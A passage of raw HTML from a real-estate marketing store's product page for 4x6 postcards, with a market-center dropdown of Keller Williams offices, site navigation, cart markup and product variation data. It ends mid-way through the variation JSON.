	                        							<option value="mc600">MC600 &mdash; KELLER WILLIAMS® PREMIER REALTY LAKE MINNETONKA</option>
	                        							<option value="mc456">MC456 &mdash; KELLER WILLIAMS® GLENDALE</option>
	                        							<option value="mc851">MC851 &mdash; KW NORTHERN MICHIGAN</option>
	                        							<option value="mc390">MC390 &mdash; KELLER WILLIAMS® REALTY PUYALLUP</option>
	                        							<option value="mc990">MC990 &mdash; KELLER WILLIAMS® FARRAGUT/HARDIN VALLEY</option>
	                        							<option value="mc945">MC945 &mdash; KELLER WILLIAMS® MIDDLE GEORGIA</option>
	                        							<option value="mc684">MC684 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc10">MC10 &mdash; KELLER WILLIAMS® HOUSTON MEMORIAL</option>
	                        							<option value="mc188">MC188 &mdash; KELLER WILLIAMS® PARK RIDGE</option>
	                        							<option value="mc613">MC613 &mdash; KELLER WILLIAMS® ADVISORS REALTY</option>
	                        							<option value="mc179">MC179 &mdash; KELLER WILLIAMS® SPOKANE</option>
	                        							<option value="mc864">MC864 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc634">MC634 &mdash; KELLER WILLIAMS® RIO GRANDE VALLEY</option>
	                        							<option value="mc1015">MC1015 &mdash; KELLER WILLIAMS® CENTRAL OREGON</option>
	                        							<option value="mc389bc4">MC389BC4 &mdash; KELLER WILLIAMS® EL DORADO HILLS</option>
	                        							<option value="mc700">MC700 &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc1004">MC1004 &mdash; KELLER WILLIAMS® STILLWATER</option>
	                        							<option value="mc679">MC679 &mdash; KELLER WILLIAMS® LA JOLLA</option>
	                        							<option value="mc451">MC451 &mdash; KELLER WILLIAMS® VICTOR VALLEY</option>
	                        							<option value="mc944">MC944 &mdash; KELLER WILLIAMS® DULLES</option>
	                        							<option value="mc1029">MC1029 &mdash; KELLER WILLIAMS® PHILLY SOUTH</option>
	                        							<option value="mc595">MC595 &mdash; KELLER WILLIAMS® SOUTHLAND PARTNERS LLC</option>
	                        							<option value="mc126">MC126 &mdash; KELLER WILLIAMS® WEST SOUND</option>
	                        							<option value="mc17">MC17 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc878">MC878 &mdash; KELLER WILLIAMS® NORCO / ONTARIO</option>
	                        							<option value="mc808">MC808 &mdash; KELLER WILLIAMS® REALTY CHICO DRE# 01842969</option>
	                        							<option value="mc598">MC598 &mdash; KELLER WILLIAMS® SIERRA NEVADA</option>
	                        							<option value="mc563">MC563 &mdash; KELLER WILLIAMS® EXCLUSIVE PROPERTIES</option>
	                        							<option value="mc27">MC27 &mdash; KELLER WILLIAMS® REALTY CENTRAL OKLAHOMA</option>
	                        							<option value="mc230">MC230 &mdash; KELLER WILLIAMS® REALTY PLATINUM</option>
	                        							<option value="mc1167">MC1167 &mdash; KELLER WILLIAMS® ENCINO - SHERMAN OAKS</option>
	                        							<option value="mc454">MC454 &mdash; KELLER WILLIAMS® STUDIO CITY</option>
	                        							<option value="mc505">MC505 &mdash; KELLER WILLIAMS® COASTAL ESTATES</option>
	                        							<option value="mc286bc1">MC286BC1 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc41">MC41 &mdash; KELLER WILLIAMS® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE</option>
	                        							<option value="mc766">MC766 &mdash; KELLER WILLIAMS® CONIFER</option>
	                        							<option value="mc531">MC531 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc332">MC332 &mdash; KELLER WILLIAMS® ANTELOPE VALLEY</option>
	                        							<option value="mc571">MC571 &mdash; KELLER WILLIAMS® GOLDEN TRIANGLE REALTY, BROKERAGE</option>
	                        							<option value="mc345">MC345 &mdash; KELLER WILLIAMS® PLEASANTON / LIVERMORE</option>
	                        							<option value="mc178">MC178 &mdash; KELLER WILLIAMS® ATLANTA NORTH</option>
	                        							<option value="mc809">MC809 &mdash; KELLER WILLIAMS® GREATER SEATTLE</option>
	                        							<option value="mc1059">MC1059 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc378">MC378 &mdash; KELLER WILLIAMS® NEWPORT</option>
	                        							<option value="mc858">MC858 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc409">MC409 &mdash; KELLER WILLIAMS® MARYSVILLE</option>
	                        							<option value="mc431">MC431 &mdash; KELLER WILLIAMS® PLYMOUTH</option>
	                        							<option value="mc731">MC731 &mdash; KELLER WILLIAMS® REALTY LAFAYETTE</option>
	                        							<option value="mc475">MC475 &mdash; KELLER WILLIAMS® SELECT</option>
	                        							<option value="mc834">MC834 &mdash; KELLER WILLIAMS® FRESNO</option>
	                        							<option value="mc532">MC532 &mdash; KELLER WILLIAMS® CHATTANOOGA - EAST BRAINERD</option>
	                        							<option value="mc1012">MC1012 &mdash; KELLER WILLIAMS® NYC QUEENS OZONE PARK</option>
	                        							<option value="mc111">MC111 &mdash; KELLER WILLIAMS® REALTY MULINIX</option>
	                        							<option value="mc83">MC83 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc1142">MC1142 &mdash; KELLER WILLIAMS® BOSTON METROWEST</option>
	                        							<option value="mc792">MC792 &mdash; KELLER WILLIAMS® AUBURN, AL</option>
	                        							<option value="mc238">MC238 &mdash; KELLER WILLIAMS® LUBBOCK</option>
	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://bkbrokerages.agentstore.com/product/postcards-4x6/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://bkbrokerages.agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://bkbrokerages.agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://bkbrokerages.agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://bkbrokerages.agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://bkbrokerages.agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://bkbrokerages.agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://bkbrokerages.agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://bkbrokerages.agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://bkbrokerages.agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-364131" class="product type-product post-364131 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-100x100.jpg" data-thumb-alt="Postcards 4X6" data-thumb-srcset="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-100x100.jpg 100w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-150x150.jpg 150w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg"><img fetchpriority="high" width="800" height="954" src="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-800x954.jpg" class="wp-post-image" alt="Postcards 4X6" data-caption="" data-src="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg" data-large_image="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg" data-large_image_width="1200" data-large_image_height="1431" decoding="async" srcset="https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-800x954.jpg 800w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-324x386.jpg 324w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-252x300.jpg 252w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-859x1024.jpg 859w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-768x916.jpg 768w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-60x72.jpg 60w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard-110x131.jpg 110w, https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Postcards 4X6</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PC4x6</span></span>

	
	<span class="posted_in">Categories: <a href="https://bkbrokerages.agentstore.com/product-category/brandco/" rel="tag">BRANDco</a>, <a href="https://bkbrokerages.agentstore.com/product-category/no-ss/" rel="tag">No SS</a>, <a href="https://bkbrokerages.agentstore.com/product-category/brandco/print/" rel="tag">Print</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>519.00</bdi></span><span class="screen-reader-text">Price range: &#36;50.00 through &#36;519.00</span></span></p>

<form class="variations_form cart" action="https://bkbrokerages.agentstore.com/product/postcards-4x6/" method="post" enctype='multipart/form-data' data-product_id="364131" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;17.5&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 17.5 in&quot;,&quot;display_price&quot;:519,&quot;display_regular_price&quot;:519,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;519.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-1000-SP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;220&quot;,&quot;weight_html&quot;:&quot;220 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;12.5&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 12.5 in&quot;,&quot;display_price&quot;:485,&quot;display_regular_price&quot;:485,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;485.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PC4x6-1000-MP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:373471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;192&quot;,&quot;weight_html&quot;:&quot;192 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_design-and-print-or-reprint-only&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;4&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;8.75&quot;},&quot;dimensions_html&quot;:&quot;4 &amp;times; 6 &amp;times; 8.75 in&quot;,&quot;display_price&quot;:510,&quot;display_regular_price&quot;:510,&quot;image&quot;:{&quot;title&quot;:&quot;JanetHull_Postcard&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;alt&quot;:&quot;JanetHull_Postcard&quot;,&quot;src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-800x954.jpg 800w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg 324w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-252x300.jpg 252w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg 859w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-768x916.jpg 768w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-60x72.jpg 60w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-110x131.jpg 110w, https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1431,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-324x386.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:386,&quot;src_w&quot;:800,&quot;src_h&quot;:954},&quot;image_id&quot;:368978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 